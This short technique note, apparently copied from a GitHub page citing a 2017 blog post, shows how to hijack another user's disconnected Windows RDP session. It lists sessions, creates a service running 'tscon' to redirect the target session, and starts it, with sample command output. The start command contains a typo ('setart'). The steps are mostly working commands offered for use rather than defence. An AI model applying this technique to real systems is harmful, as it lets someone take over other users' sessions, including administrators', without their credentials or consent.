 www.korznikov.com/2017/03/0-day-or-feature-privilege-escalation.html
Another method is to create a service that will connect selected session to ours.
1. Get all sessions information:
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
administrator 1 Disc 1 3/12/2017 3:07 PM
>localadmin rdp-tcp#55 2 Active . 3/12/2017 3:10 PM
C:\Windows\system32>
2. Create service which will hijack user's session:
C:\Windows\system32>sc create sesshijack binpath= "cmd.exe /k tscon 1 /dest:rdp-tcp#55"
[SC] CreateService SUCCESS
3. Start service:
net setart sesshijack
Right after that your session will be replaced with target session.